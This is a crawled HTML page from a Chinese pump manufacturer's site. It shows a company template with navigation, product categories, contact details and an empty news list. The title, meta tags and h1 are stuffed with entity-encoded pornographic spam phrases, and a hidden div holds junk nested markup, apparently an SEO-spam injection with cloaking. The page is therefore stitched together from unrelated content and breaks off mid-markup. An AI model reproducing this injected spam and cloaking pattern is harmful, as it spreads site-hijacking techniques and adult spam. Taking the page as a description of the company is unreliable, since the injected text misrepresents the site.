

--- FILE ---
content_type: text/html
request_url: http://www.tesbuywire.com/news/7.html
body_size: 8019
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta charset="UTF-8">
	<title>&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#124;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31995;&#21015;&#19987;&#21306;&#124;&#22235;&#34382;&#27704;&#20037;&#22312;&#32447;&#31934;&#21697;&#32593;&#22336;&#124;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#32654;&#22899;&#27611;&#29255;&#35270;&#39057;&#124;&#26085;&#26412;&#31934;&#21697;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20813;&#36153;&#26080;&#27602;&#27704;&#20037;&#97;&#118;&#32593;&#31449;&#26080;&#30721;&#124;&#20037;&#20037;&#31934;&#21697;&#54;&#54;&#20813;&#36153;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#124;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#22312;&#32447;&#30475;&#22269;&#20135;&#31934;&#21697;&#40644;&#118;&#124;&#27431;&#32654;&#28608;&#24773;&#24615;&#25112;&#20037;&#20037;&#57;&#57;&#124;&#26085;&#38889;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#20154;&#124;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#21306;&#31532;&#53;&#39029;&#124;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#19968;&#21306;&#21457;&#24067;&#124;&#49;&#48;&#50;&#52;&#25163;&#26426;&#30475;&#29255;&#26080;&#30721;&#20154;&#22971;&#124;&#22269;&#20135;&#20813;&#36153;&#65;&#8548;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#124;&#27431;&#32654;&#26352;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19968;&#32423;&#40644;&#29255;&#13;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#26085;&#38889;&#97;&#118;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#25104;&#22312;&#32447;&#25773;&#25918;&#124;&#21320;&#22812;&#23569;&#22919;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#19968;&#32423;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#20081;&#30721;&#19987;&#21306;&#124;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#27431;&#32654;&#22108;&#22108;&#20122;&#27954;&#124;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#19987;&#21306;&#22312;&#32447;&#30005;&#24433;&#124;&#57;&#57;&#40635;&#35910;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19977;&#32423;&#35266;&#30475;&#13;</title>
	<meta name="keywords" content="&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#124;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31995;&#21015;&#19987;&#21306;&#124;&#22235;&#34382;&#27704;&#20037;&#22312;&#32447;&#31934;&#21697;&#32593;&#22336;&#124;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#32654;&#22899;&#27611;&#29255;&#35270;&#39057;&#124;&#26085;&#26412;&#31934;&#21697;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20813;&#36153;&#26080;&#27602;&#27704;&#20037;&#97;&#118;&#32593;&#31449;&#26080;&#30721;&#124;&#20037;&#20037;&#31934;&#21697;&#54;&#54;&#20813;&#36153;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#124;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#22312;&#32447;&#30475;&#22269;&#20135;&#31934;&#21697;&#40644;&#118;&#124;&#27431;&#32654;&#28608;&#24773;&#24615;&#25112;&#20037;&#20037;&#57;&#57;&#124;&#26085;&#38889;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#20154;&#124;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#21306;&#31532;&#53;&#39029;&#124;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#19968;&#21306;&#21457;&#24067;&#124;&#49;&#48;&#50;&#52;&#25163;&#26426;&#30475;&#29255;&#26080;&#30721;&#20154;&#22971;&#124;&#22269;&#20135;&#20813;&#36153;&#65;&#8548;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#124;&#27431;&#32654;&#26352;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19968;&#32423;&#40644;&#29255;&#13;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#26085;&#38889;&#97;&#118;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#25104;&#22312;&#32447;&#25773;&#25918;&#124;&#21320;&#22812;&#23569;&#22919;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#19968;&#32423;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#20081;&#30721;&#19987;&#21306;&#124;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#27431;&#32654;&#22108;&#22108;&#20122;&#27954;&#124;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#19987;&#21306;&#22312;&#32447;&#30005;&#24433;&#124;&#57;&#57;&#40635;&#35910;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19977;&#32423;&#35266;&#30475;&#13;" />
	<meta name="description" content="&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#124;&#26085;&#38889;&#20154;&#22971;&#26080;&#30721;&#31995;&#21015;&#19987;&#21306;&#124;&#22235;&#34382;&#27704;&#20037;&#22312;&#32447;&#31934;&#21697;&#32593;&#22336;&#124;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#32654;&#22899;&#27611;&#29255;&#35270;&#39057;&#124;&#26085;&#26412;&#31934;&#21697;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20813;&#36153;&#26080;&#27602;&#27704;&#20037;&#97;&#118;&#32593;&#31449;&#26080;&#30721;&#124;&#20037;&#20037;&#31934;&#21697;&#54;&#54;&#20813;&#36153;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#124;&#26080;&#30721;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#22312;&#32447;&#30475;&#22269;&#20135;&#31934;&#21697;&#40644;&#118;&#124;&#27431;&#32654;&#28608;&#24773;&#24615;&#25112;&#20037;&#20037;&#57;&#57;&#124;&#26085;&#38889;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#20154;&#124;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#21306;&#31532;&#53;&#39029;&#124;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#19968;&#21306;&#21457;&#24067;&#124;&#49;&#48;&#50;&#52;&#25163;&#26426;&#30475;&#29255;&#26080;&#30721;&#20154;&#22971;&#124;&#22269;&#20135;&#20813;&#36153;&#65;&#8548;&#29255;&#26080;&#30721;&#27704;&#20037;&#20813;&#36153;&#124;&#27431;&#32654;&#26352;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19968;&#32423;&#40644;&#29255;&#13;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#26085;&#38889;&#97;&#118;&#124;&#20122;&#27954;&#32508;&#21512;&#33394;&#25104;&#22312;&#32447;&#25773;&#25918;&#124;&#21320;&#22812;&#23569;&#22919;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#19968;&#32423;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#20081;&#30721;&#19987;&#21306;&#124;&#20037;&#20037;&#22812;&#33394;&#31934;&#21697;&#27431;&#32654;&#22108;&#22108;&#20122;&#27954;&#124;&#20122;&#27954;&#22269;&#20135;&#32508;&#21512;&#19987;&#21306;&#22312;&#32447;&#30005;&#24433;&#124;&#57;&#57;&#40635;&#35910;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19977;&#32423;&#35266;&#30475;&#13;&#44;&#19968;&#32423;&#23569;&#22919;&#65;&#118;&#26080;&#30721;&#19987;&#21306;&#124;&#22269;&#20135;&#97;&#32423;&#19968;&#32423;&#20037;&#20037;&#27611;&#29255;&#124;&#26080;&#30721;&#29087;&#29087;&#22919;&#20016;&#28385;&#20154;&#22971;&#21866;&#21866;&#124;&#22269;&#20135;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#20813;&#35270;&#30475;&#57;&#124;&#31934;&#21697;&#20037;&#20037;&#20154;&#20154;&#22971;&#20154;&#20154;&#20570;&#31934;&#21697;&#124;&#20122;&#27954;&#27431;&#27954;&#25104;&#20154;&#65;&#8744;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#20037;&#20037;&#20037;&#31934;&#21697;&#20061;&#19968;&#124;&#50;&#48;&#50;&#49;&#20037;&#20037;&#36229;&#30896;&#22269;&#20135;&#31934;&#21697;&#26368;&#26032;&#13;&#44;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;&#124;&#20122;&#27954;&#83;&#33394;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#33394;&#24736;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#20122;&#27954;&#31934;&#21697;&#23707;&#22269;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#26080;&#30721;&#50;&#48;&#50;&#49;&#124;&#26085;&#38889;&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#39640;&#28165;&#28909;&#124;&#22899;&#33258;&#24944;&#21943;&#27700;&#20813;&#36153;&#35266;&#30475;&#119;&#119;&#119;&#20037;&#20037;&#13;&#44;&#33394;&#22108;&#22108;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#124;&#26085;&#38889;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#65;&#86;&#124;&#57;&#49;&#24773;&#20387;&#22312;&#32447;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#124;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#124;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27954;&#20013;&#23383;&#24149;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#19981;&#21345;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#13;" />
		<link rel="stylesheet" type="text/css" href="/App/Home/View/Default/Public/js/bootstrap/css/bootstrap.min.css" />
	<link rel="stylesheet" href="/App/Home/View/Default/Public/css/animate.css">
	<script src="/App/Home/View/Default/Public/js/wow.min.js" type="text/javascript"></script>
	<script src="/App/Home/View/Default/Public/js/jquery.js"></script>
	<script type="text/javascript" src="/App/Home/View/Default/Public/js/jquery.jslides.js"></script>
	<link rel="stylesheet/less" type="text/css" href="/App/Home/View/Default/Public/css/skrles.less">
	<script src="/Public/layer/layer.js" type="text/javascript"></script>
	<script type="text/javascript" src="/App/Home/View/Default/Public/js/ScrollPicLeft.js"></script>
	<script type="text/javascript" src="/App/Home/View/Default/Public/js/slider.js"></script>
	<script type="text/javascript" src="/App/Home/View/Default/Public/js/img.js"></script>
	<script src="/App/Home/View/Default/Public/css/less.js" type="text/javascript"></script>
	<script type="text/javascript" src="/App/Home/View/Default/Public/js/highslide-with-gallery.js"></script>
	<link rel="stylesheet" type="text/css" href="/App/Home/View/Default/Public/js/highslide.css" />
	<link rel="stylesheet" type="text/css" href="/App/Home/View/Default/Public/css/iconfont.css" />
	<script type="text/javascript">
		hs.graphicsDir = '/App/Home/View/Default/Public/js/graphics/';
		hs.align = 'center';
		hs.transitions = ['expand', 'crossfade'];
		hs.outlineType = 'rounded-white';
		hs.fadeInOut = true;
		hs.addSlideshow({
		interval: 5000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
		opacity: .75,
		position: 'bottom center',
		hideOnMouseOut: true
		}
		});
</script>   
	<script>
		$(function() {
			var $nav=$("#Nav-1"),
				$lido=$(".News"),
				$sfl=$("#S-fl");
				$yido=$("#Nav-1").find('>li').eq();
			$yido.addClass("lon");
			gezong($yido,$nav);

			if($lido){
				$lido.addClass("lon");
				gezong($lido,$sfl);
			}
			
			function gezong ($a,$b) {
				$b.find(">li").hover(function(){
					var $this=$(this);
						$a.removeClass("lon");
						$this.addClass("lon");
				},function(){
					var $this=$(this);
						$this.removeClass("lon");
						$a.addClass("lon");
				});
			}
		});
	</script>
	<script>if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){	new WOW().init();};</script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.tesbuywire.com/">&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#22812;&#22812;&#29245;&#124;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#31934;&#21697;&#20122;&#27954;&#124;&#25104;&#24180;&#20813;&#36153;&#97;&#32423;&#27611;&#29255;&#20813;&#36153;&#30475;&#124;&#22269;&#20135;&#21320;&#22812;&#40635;&#35910;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#19977;&#32423;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#124;&#20013;&#25991;&#23383;&#24149;&#25104;&#29087;&#20016;&#28385;&#20154;&#22971;&#65;&#118;&#124;&#29408;&#29408;&#36481;&#22825;&#22825;&#36481;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#19968;&#124;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#49;&#56;&#31105;&#21320;&#22812;&#31119;&#21033;&#80;</a></h1>
<div id="7utnm" class="pl_css_ganrao" style="display: none;"><dfn id="7utnm"></dfn><tbody id="7utnm"><u id="7utnm"></u></tbody><output id="7utnm"><samp id="7utnm"><address id="7utnm"></address></samp></output><progress id="7utnm"></progress><u id="7utnm"></u><xmp id="7utnm"></xmp><abbr id="7utnm"></abbr><big id="7utnm"><track id="7utnm"></track></big><meter id="7utnm"></meter><legend id="7utnm"><mark id="7utnm"><strong id="7utnm"></strong></mark></legend><noframes id="7utnm"></noframes><pre id="7utnm"><meter id="7utnm"></meter></pre><abbr id="7utnm"></abbr><option id="7utnm"></option><pre id="7utnm"></pre><ins id="7utnm"><label id="7utnm"></label></ins><tbody id="7utnm"><cite id="7utnm"><pre id="7utnm"><abbr id="7utnm"></abbr></pre></cite></tbody><meter id="7utnm"><noframes id="7utnm"><source id="7utnm"><tr id="7utnm"></tr></source></noframes></meter><form id="7utnm"></form><em id="7utnm"></em><form id="7utnm"><u id="7utnm"><thead id="7utnm"></thead></u></form><tt id="7utnm"><i id="7utnm"></i></tt><track id="7utnm"></track><dfn id="7utnm"><center id="7utnm"><input id="7utnm"></input></center></dfn><tr id="7utnm"><th id="7utnm"></th></tr><tr id="7utnm"><abbr id="7utnm"></abbr></tr><font id="7utnm"></font><del id="7utnm"></del><noscript id="7utnm"><tbody id="7utnm"></tbody></noscript><legend id="7utnm"></legend><listing id="7utnm"></listing><tbody id="7utnm"><noframes id="7utnm"><td id="7utnm"></td></noframes></tbody><center id="7utnm"></center><acronym id="7utnm"></acronym><s id="7utnm"><delect id="7utnm"></delect></s><label id="7utnm"><progress id="7utnm"><listing id="7utnm"><span id="7utnm"></span></listing></progress></label><blockquote id="7utnm"><i id="7utnm"></i></blockquote><optgroup id="7utnm"></optgroup><small id="7utnm"></small><sup id="7utnm"><option id="7utnm"><s id="7utnm"></s></option></sup><ul id="7utnm"><strong id="7utnm"><sup id="7utnm"><menu id="7utnm"></menu></sup></strong></ul><progress id="7utnm"></progress><th id="7utnm"><span id="7utnm"><del id="7utnm"><center id="7utnm"></center></del></span></th><strike id="7utnm"><noscript id="7utnm"></noscript></strike><thead id="7utnm"><object id="7utnm"><big id="7utnm"></big></object></thead><dfn id="7utnm"><center id="7utnm"><output id="7utnm"></output></center></dfn><code id="7utnm"></code><center id="7utnm"></center><option id="7utnm"></option><bdo id="7utnm"><pre id="7utnm"><optgroup id="7utnm"></optgroup></pre></bdo><li id="7utnm"></li><track id="7utnm"></track><ruby id="7utnm"><tfoot id="7utnm"></tfoot></ruby><center id="7utnm"></center><output id="7utnm"><dl id="7utnm"><font id="7utnm"></font></dl></output><tfoot id="7utnm"></tfoot><mark id="7utnm"></mark><em id="7utnm"></em><fieldset id="7utnm"><acronym id="7utnm"><menu id="7utnm"><samp id="7utnm"></samp></menu></acronym></fieldset><blockquote id="7utnm"></blockquote><big id="7utnm"></big><label id="7utnm"><em id="7utnm"><style id="7utnm"><meter id="7utnm"></meter></style></em></label><acronym id="7utnm"></acronym><thead id="7utnm"></thead><strong id="7utnm"></strong><tbody id="7utnm"><tfoot id="7utnm"><em id="7utnm"></em></tfoot></tbody><fieldset id="7utnm"><video id="7utnm"></video></fieldset><dfn id="7utnm"><center id="7utnm"><input id="7utnm"><blockquote id="7utnm"></blockquote></input></center></dfn><ul id="7utnm"><thead id="7utnm"><ruby id="7utnm"><ol id="7utnm"></ol></ruby></thead></ul><noscript id="7utnm"><dl id="7utnm"></dl></noscript><th id="7utnm"><pre id="7utnm"><dfn id="7utnm"><strike id="7utnm"></strike></dfn></pre></th><dl id="7utnm"><small id="7utnm"><bdo id="7utnm"><ins id="7utnm"></ins></bdo></small></dl><div id="7utnm"></div><pre id="7utnm"><del id="7utnm"><nobr id="7utnm"><form id="7utnm"></form></nobr></del></pre><big id="7utnm"></big><sup id="7utnm"><font id="7utnm"><tbody id="7utnm"></tbody></font></sup><pre id="7utnm"></pre><dl id="7utnm"><delect id="7utnm"><bdo id="7utnm"><span id="7utnm"></span></bdo></delect></dl><dfn id="7utnm"><strong id="7utnm"><font id="7utnm"></font></strong></dfn><form id="7utnm"><legend id="7utnm"><pre id="7utnm"><input id="7utnm"></input></pre></legend></form><thead id="7utnm"></thead><abbr id="7utnm"><dl id="7utnm"><pre id="7utnm"></pre></dl></abbr><xmp id="7utnm"><style id="7utnm"><tbody id="7utnm"></tbody></style></xmp><dfn id="7utnm"></dfn><dl id="7utnm"><small id="7utnm"><p id="7utnm"></p></small></dl><acronym id="7utnm"><b id="7utnm"><legend id="7utnm"></legend></b></acronym><rt id="7utnm"></rt><track id="7utnm"><dfn id="7utnm"><small id="7utnm"><p id="7utnm"></p></small></dfn></track><span id="7utnm"></span><fieldset id="7utnm"><acronym id="7utnm"></acronym></fieldset><small id="7utnm"><p id="7utnm"><sup id="7utnm"><label id="7utnm"></label></sup></p></small><blockquote id="7utnm"></blockquote><strong id="7utnm"></strong><pre id="7utnm"></pre><table id="7utnm"><td id="7utnm"><li id="7utnm"></li></td></table><legend id="7utnm"><s id="7utnm"><small id="7utnm"><td id="7utnm"></td></small></s></legend><dd id="7utnm"></dd><dfn id="7utnm"></dfn><menuitem id="7utnm"><strong id="7utnm"><address id="7utnm"></address></strong></menuitem><ul id="7utnm"></ul><b id="7utnm"></b><ul id="7utnm"></ul><meter id="7utnm"><cite id="7utnm"><form id="7utnm"><optgroup id="7utnm"></optgroup></form></cite></meter><legend id="7utnm"></legend><em id="7utnm"><rt id="7utnm"></rt></em><p id="7utnm"></p><output id="7utnm"><table id="7utnm"><dd id="7utnm"><li id="7utnm"></li></dd></table></output><noscript id="7utnm"></noscript><wbr id="7utnm"></wbr><output id="7utnm"><dl id="7utnm"><pre id="7utnm"></pre></dl></output><optgroup id="7utnm"></optgroup><style id="7utnm"></style><s id="7utnm"></s><rp id="7utnm"><dl id="7utnm"><tt id="7utnm"></tt></dl></rp><th id="7utnm"></th><noscript id="7utnm"><meter id="7utnm"><nobr id="7utnm"></nobr></meter></noscript><pre id="7utnm"></pre><track id="7utnm"></track><style id="7utnm"></style><bdo id="7utnm"><acronym id="7utnm"><dfn id="7utnm"></dfn></acronym></bdo><nobr id="7utnm"><pre id="7utnm"><u id="7utnm"></u></pre></nobr><big id="7utnm"></big><noscript id="7utnm"></noscript><big id="7utnm"><small id="7utnm"><dfn id="7utnm"><table id="7utnm"></table></dfn></small></big><dd id="7utnm"><li id="7utnm"></li></dd><th id="7utnm"><button id="7utnm"></button></th><i id="7utnm"><ins id="7utnm"><var id="7utnm"><thead id="7utnm"></thead></var></ins></i><sup id="7utnm"></sup><code id="7utnm"><dfn id="7utnm"></dfn></code><blockquote id="7utnm"></blockquote><span id="7utnm"></span><xmp id="7utnm"></xmp><label id="7utnm"><em id="7utnm"><style id="7utnm"><meter id="7utnm"></meter></style></em></label><table id="7utnm"><td id="7utnm"><li id="7utnm"></li></td></table><label id="7utnm"><button id="7utnm"></button></label><listing id="7utnm"></listing><menu id="7utnm"></menu><small id="7utnm"></small><ruby id="7utnm"></ruby><td id="7utnm"></td><small id="7utnm"></small><label id="7utnm"><em id="7utnm"><style id="7utnm"><meter id="7utnm"></meter></style></em></label><rp id="7utnm"><dl id="7utnm"><tt id="7utnm"><bdo id="7utnm"></bdo></tt></dl></rp><sup id="7utnm"></sup><code id="7utnm"></code><table id="7utnm"></table><u id="7utnm"></u><listing id="7utnm"></listing><abbr id="7utnm"><center id="7utnm"><abbr id="7utnm"></abbr></center></abbr><ruby id="7utnm"></ruby></div>
<div   id="x6gzrd3om3r"   class="wrap">
	<div   id="x6gzrd3om3r"   class="header">	
	<div   id="x6gzrd3om3r"   class="nav_main">
	<div   id="x6gzrd3om3r"   class="nav_middle">
		<div   id="x6gzrd3om3r"   class="nav_logo">
			<h4>衢州維德</h4>
			<p>（眾德泵業(yè)）</p>
		</div>
		<ul class="nav" id="Nav-1">
		<li id='Index' class='dropdown '><a href='/index'>網(wǎng)站首頁</a></li><li id='Product8' class='dropdown '><a href='/product/8'>氟塑料磁力泵</a></li><li id='Product9' class='dropdown '><a href='/product/9'>氟塑料離心泵</a></li><li id='Product10' class='dropdown '><a href='/product/10'>砂漿泵</a></li><li id='Product7' class='dropdown '><a href='/product/7'>產(chǎn)品展示</a></li><li id='News4' class='dropdown '><a href='/news/4'>技術服務</a></li><li id='Company' class='dropdown '><a href='/company'>關于我們</a></li><li id='Contact' class='dropdown '><a href='/contact'>聯(lián)系我們</a></li>		
				
		</ul>
		<div   id="x6gzrd3om3r"   class="clear2"></div>
	</div>
</div> 
	

	<div   class="x6gzrd3om3r"   id="banner_tabs" class="flexslider">
		<ul class="slides">
			 <li>
						<a title="" target="_blank" href="" style="background: url(/Uploads/5fe43181f17dd.jpg) no-repeat center;">
						</a>
					</li> 
		</ul>
		<ul class="flex-direction-nav">
			<li><a class="flex-prev" href="javascript:;">Previous</a></li>
			<li><a class="flex-next" href="javascript:;">Next</a></li>
		</ul>
		<ol id="bannerCtrl" class="flex-control-nav flex-control-paging">
			<li id="x6gzrd3om3r"    class="active"><a></a></li>
						</ol>
	</div>	
	<div   id="x6gzrd3om3r"   class="clear2"></div>
</div>
<script type="text/javascript">
$(function() {
	var bannerSlider = new Slider($('#banner_tabs'), {
		time: 5000,
		delay: 400,
		event: 'hover',
		auto: true,
		mode: 'fade',
		controller: $('#bannerCtrl'),
		activeControllerCls: 'active'
	});
	$('#banner_tabs .flex-prev').click(function() {
		bannerSlider.prev()
	});
	$('#banner_tabs .flex-next').click(function() {
		bannerSlider.next()
	});
})

</script>
	<div   id="x6gzrd3om3r"   class="main">
		<div   id="x6gzrd3om3r"   class="main2">
			<div   class="x6gzrd3om3r"   id="Mleft">
				<div   id="x6gzrd3om3r"   class="zuob">
	<div   id="x6gzrd3om3r"   class="zuobt">
		<h4>產(chǎn)品分類</h4>
		<p>Product classification</p>
	</div>
	<div   id="x6gzrd3om3r"   class="zuobk">
		<div   id="x6gzrd3om3r"   class="zuobk-klie"><a href="/product/8">氟塑料磁力泵</a></div><div   id="x6gzrd3om3r"   class="zuobk-klie"><a href="/product/9">氟塑料離心泵</a></div><div   id="x6gzrd3om3r"   class="zuobk-klie"><a href="/product/10">高分子砂漿泵</a></div><div   id="x6gzrd3om3r"   class="zuobk-klie"><a href="/product/11">氟塑料自吸泵</a></div><div   id="x6gzrd3om3r"   class="zuobk-klie"><a href="/product/12">氟塑料大流量磁力泵</a></div>	</div>
	<div   id="x6gzrd3om3r"   class="zuobt">
		<h4>聯(lián)系方式</h4>
		<p>Contact us</p>
	</div>
	<div   id="x6gzrd3om3r"   class="zuob1k">
		衢州維德新材料有限公司<br/>
		聯(lián)系方式：15057080277（陳犇）<br/>	
		聯(lián)系方式：（）<br/>				
		郵箱：<a href="mailto:zd38295@126.com" target="_blank">zd38295@126.com</a><br/>
		地址：衢州市東港工業(yè)園東港8路15號	</div>
</div>
<script type="text/javascript">
  $(function(){
	//$(".category div a:first").addClass("CurrentMenu");  
    $(".zuobk-klie a").each(function(){
		//alert($(this).attr('href'))
		//alert(location.pathname)
		// 
       if(location.pathname==$(this).attr('href'))
       {
       $(".zuobk-klie a").removeClass("currentmenu")
        $(this).addClass("currentmenu")
       }
    });
	 $(".zuobk-klie a").each(function(){
	   //alert($(this).attr('href'))	 
	   if(location.pathname==$(this).attr('href'))
       {
       $(".zuobk-klie a").removeClass("currentmenu")
        $(this).addClass("currentmenu")
       }
	 });
	//$(".category")
  });
</script>
			</div>
			<div   class="x6gzrd3om3r"   id="Mright">
				<div   id="x6gzrd3om3r"   class="article">
					<div   id="x6gzrd3om3r"   class="title"><h4>產(chǎn)品中心</h4><span id="x6gzrd3om3r"    class="right">您現(xiàn)在的位置：<a href="/">首頁</a>&nbsp;>&nbsp;產(chǎn)品中心</span></div>
					<div   id="x6gzrd3om3r"   class="right_main">
													<div   id="x6gzrd3om3r"   class="alert alert-error" style="text-align:center;width: 80%;margin: 0 auto;">暫無新聞...</div>					</div> 
				</div>
			</div>
			<div   id="x6gzrd3om3r"   class="clear2"></div>
		</div>
	</div>
	<div   id="x6gzrd3om3r"   class="footer">
	<div   id="x6gzrd3om3r"   class="footer_head">
		<div   id="x6gzrd3om3r"   class="footer_head_h">
						<a href="/index">網(wǎng)站首頁</a>　｜　			<a href="/product/8">氟塑料磁力泵</a>　｜　			<a href="/product/9">氟塑料離心泵</a>　｜　			<a href="/product/10">砂漿泵</a>　｜　			<a href="/product/7">產(chǎn)品展示</a>　｜　			<a href="/news/4">技術服務</a>　｜　			<a href="/company">關于我們</a>　｜　<!-- 有幾個導航就寫幾 -->
			<a href="/contact">聯(lián)系我們</a>
						
		</div>
	</div>
	<div   id="x6gzrd3om3r"   class="footer_middle">
		<div   id="x6gzrd3om3r"   class="footer_middle_b">
			版權所有：衢州維德新材料有限公司　			
			聯(lián)系方式：15057080277（陳犇）　
			聯(lián)系方式：（）<br/>	
			地址：衢州市東港工業(yè)園東港8路15號　		
			郵箱：<a href="mailto:zd38295@126.com">zd38295@126.com</a>　
  			<a  target="_blank"></a>　　
  			<a href="/Sitemap">網(wǎng)站地圖</a>　
  			備案號：<a  target="_blank">浙ICP備20010734號-2</a>　
			<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1278755942'%3E%3C/span%3E%3Cscript src='https://v1.cnzz.com/z_stat.php%3Fid%3D1278755942%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>
		</div>
	</div>
</div>
<script type="text/javascript" src="/App/Home/View/Default/Public/js/unslider/unslider.min.js"></script>
<script type="text/javascript" src="/App/Home/View/Default/Public/js/Marquee/Marquee.js"></script>
<script type="text/javascript" src="/App/Home/View/Default/Public/js/js.js"></script>
<link rel="stylesheet" href="/App/Home/View/Default/Public/css/aos.css">
<script src="/App/Home/View/Default/Public/js/aos.js"></script>
<script type="text/javascript">
	AOS.init({
		easing: 'ease-out-back',
		duration: 1000
	});
</script> 
<!-- 右側(cè)導航 -->
<ul class="right_nav">
	<li>
		<div   id="x6gzrd3om3r"   class="iconBox phe_num">
			<img src="/App/Home/View/Default/Public/images/rncall.png">
			<h4>聯(lián)系電話</h4>
		</div>
